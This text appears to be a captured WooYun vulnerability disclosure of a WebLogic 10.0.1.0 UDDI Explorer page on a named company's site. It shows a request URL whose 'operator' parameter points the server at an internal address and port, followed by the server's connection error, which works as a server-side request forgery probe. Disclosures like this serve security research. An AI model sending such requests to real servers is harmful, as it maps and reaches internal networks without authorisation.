 www.cs.ecitic.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.23.6.108:8008&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSu
BEA WebLogic Server 10.0.1.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '172.23.6.108', port: '8008'
www.wooyun.org